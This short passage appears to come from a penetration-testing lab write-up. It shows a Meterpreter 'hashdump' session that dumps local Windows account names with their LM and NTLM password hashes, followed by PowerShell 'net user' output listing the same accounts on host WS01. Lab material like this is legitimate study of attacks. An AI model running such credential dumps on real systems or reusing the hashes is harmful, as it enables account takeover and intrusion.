 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:9f288c9a9aee917e19d4b21928b98268:::
low:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
mantvydas:1001:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
remote:1007:aad3b435b51404eeaad3b435b51404ee:de3409d447bec372d3361b40fb55aaed:::
testinis:1008:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
Administrator: Windows PowerShell
PS C:\> net user
User accounts for \\WS01
-------------------------------------------------------------------------------
Administrator Guest low
mantvydas remote testinis
The command completed successfully.